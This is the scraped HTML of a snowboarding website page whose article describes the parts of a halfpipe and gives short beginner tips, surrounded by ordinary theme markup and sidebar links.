<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Information" class="entry-crumb" href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Halfpipe Snowboarding | Half Pipes | Halfpipes</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-117" class="post-117 post type-post status-publish format-standard has-post-thumbnail category-snowboarding-info tag-half-pipes tag-halfpipe-snowboarding tag-snowboarding tag-tips tag-transitions" itemscope="" itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Halfpipe Snowboarding | Half Pipes | Halfpipes</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-04T05:10:57+00:00">October 4, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Halfpipe-Snowboarding-696x435.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Halfpipe-Snowboarding-1392x870.jpg.webp 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" type="image/webp"/><img width="696" height="435" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20435&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-696x435.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-1392x870.jpg 1392w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Halfpipe Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-696x435.jpg"/><noscript><img width="696" height="435" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-696x435.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-696x435.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding-1392x870.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Halfpipe Snowboarding"></noscript></picture></div>
            <!-- content --><p>A Halfpipe is basically a U-shaped bowl that allows riders to move from one wall to the other by making jumps and performing Snow Resorts and Snowboard Parks Worldwide.</p>
Table could not be displayed.
<p>To start with, let’s take a look at the Halfpipe Schematic drawn below:</p>
<h2>Snowboarding Halfpipe Schematic</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-444" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20450%20283&#39;%3E%3C/svg%3E" alt="halfpipe" width="450" height="283" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/halfpipe.gif"/><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-444" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/01/halfpipe.gif" alt="halfpipe" width="450" height="283" /></noscript></p>
<p>These are the Elements of a Halfpipe:</p>
<ul type="square">
<li><strong>Flat</strong><br/>
Is the center flat floor of the Halfpipe</li>
<li><strong>Transitions/Trannies</strong><br/>
The curved transition between the horizontal flat and the vertical walls</li>
<li><strong>Verticals/Verts</strong><br/>
The vertical parts of the walls between the Lip and the Transitions</li>
<li><strong>Platform/Deck</strong><br/>
The horizontal flat platform on top of the wall</li>
<li><strong>Entry Ramp</strong><br/>
The beginning of the halfpipe where you start your run</li>
</ul>
<h2>Halfpipe Snowboarding</h2>
<p>Before you start, keep this in mind: a Halfpipe is no beginner’s terrain. You will need an excellent edge – and <a href="https://www.youtube.com/watch?v=fQxbvUkh4PQ&amp;ab_channel=SnowboardProCamp">turning control</a> before you try your first run.</p>
<p>Make sure you are able to ride fakie as well since you’ll probably do it a lot in the Halfpipe. It would help a lot with the transitions between the flats and the walls of the pipe if you can jump smoothly.</p>
<p>Moreover, to make you’re run less trying when you start out, try starting a bit further down the pipe. You can go further up the pipe to take your runs as you improve your skills.</p>
<h3>Traversing</h3>
<p>When riding the Halfpipe for the first time, it is important that you practice first. You can do this by simply <a href="https://www.abc-of-snowboarding.com/snowboarding-tricks/">traversing the transitions</a> of the Halfpipe, similar with what you did when Halfpipe &amp; Obstacle Tricks section.</p>
<p></p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/r_-DBu72-ns" data-id="r_-DBu72-ns" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/r_-DBu72-ns" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript><p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.abc-of-snowboarding.com/tag/half-pipes/">Half Pipes</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/halfpipe-snowboarding/">Halfpipe Snowboarding</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/snowboarding/">Snowboarding</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/tips/">Tips</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/transitions/">Transitions</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.abc-of-snowboarding.com/best-snowboard-boots/">10 Best Snowboard Boots 2023 – Buying Guide &amp; Reviews</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.abc-of-snowboarding.com/snowboard-materials-and-construction/">Snowboard Materials &amp; Construction | Fiber Glass | Foam Core</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Maja Skijas"/><meta itemprop="url" content="https://www.abc-of-snowboarding.com/author/maja-skijas/"/></span><meta itemprop="datePublished" content="2021-10-04T05:10:57+00:00"/><meta itemprop="dateModified" content="2022-01-19T13:11:01+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/></span><meta itemprop="name" content="ABC of Snowboarding"/></span><meta itemprop="headline " content="Halfpipe Snowboarding | Half Pipes | Halfpipes"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg"/><meta itemprop="width" content="698"/><meta itemprop="height" content="437"/></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_18" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":117,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "75";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "25";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" class="td-image-wrap " title="Snowboarding at the Olympics – a Brief History"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snowboarding at the Olympics – a Brief History" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Snowboarding-at-the-Olympics-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Snowboarding at the Olympics &#8211; a Brief History" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-olympics-brief-history/" rel="bookmark" title="Snowboarding at the Olympics – a Brief History">Snowboarding at the Olympics – a Brief History</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" class="td-image-wrap " title="Snowboard Beyond Play – Getting Your Dream Job in the Industry"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Your Dream Job in the Snowboarding Industry" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/Your-Dream-Job-in-the-Snowboarding-Industry-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Your Dream Job in the Snowboarding Industry" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/dream-job-in-the-industry/" rel="bookmark" title="Snowboard Beyond Play – Getting Your Dream Job in the Industry">Snowboard Beyond Play – Getting Your Dream Job in the Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" class="td-image-wrap " title="Snowboarding Course – Snowboard Basics Guide"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" title="Snowboarding Course – Snowboard Basics Guide">Snowboarding Course – Snowboard Basics Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_5">
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-117","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "163";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "17";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id="tdi_5" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

